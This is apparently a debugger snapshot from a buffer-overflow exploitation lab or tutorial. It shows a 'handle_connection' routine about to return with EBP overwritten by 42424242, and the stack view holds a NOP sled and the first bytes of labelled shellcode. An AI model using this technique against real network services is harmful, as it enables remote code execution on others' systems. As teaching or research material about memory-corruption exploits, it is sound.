 .text:004010E9 mov esp, ebp
.text:004010EB pop ebp
EIP .text:004010EC retn
.text:004010EC handle_connection endp
.text:004010EC
.text:004010EC ; ---------------------------------------------------------------
.text:004010ED align 10h
.text:004010F0
.text:004010F0 ; =============== S U B R O U T I N E =======================================
.text:004010F0
000004EC 004010EC: handle_connection+EC (Synchronized with EIP)
ECX 7EFDD000 TIB[0000034C]:7EFDD000
EDX 00002736
ESI 005DA460 debug039:005DA460
EDI 005DA6D0 debug039:005DA6D0
EBP 42424242
ESP 0018FF2C Stack[0000034C]:0018FF2C
EIP 004010EC handle_connection+EC
EFL 00000246
VIF
AC
VM
RF
NT
IOPL
OF
DF
IF
TF
SF
Hex View-1
00401000 55 8B EC 81 EC 0C 02 00 00 C7 45 F8 00 00 00 00
00401010 C7 45 F4 13 56 12 95 6A 00 6A 04 8D 45 F8 50 8B
00401020 4D 08 51 FF 15 4C 20 40 00 89 45 FC 83 7D FC 04
00401030 74 2C FF 15 64 20 40 00 50 68 30 21 40 00 E8 ED
00401040 01 00 00 83 C4 08 8B 55 08 52 FF 15 6C 20 40 00
00401050 FF 15 60 20 40 00 6A 00 FF 15 D8 20 40 00 6A 00
00401060 8B 45 F8 50 8D 8D F4 FD FF FF 51 8B 55 08 52 FF
00000440 00401040: handle_connection+40
Stack view
0018FF2C 0018FF34 Stack[0000034C]:0018FF34
0018FF30 90909090
0018FF34 90909090
NOPs
0018FF38 0082E8FC debug040:0082E8FC
0018FF3C 89600000
0018FF40 64C031E5
0018FF44 8B30508B
Shellcode
UNKNOWN 0018FF2C: Stack[0000034C]:0 (Synchronized with ESP)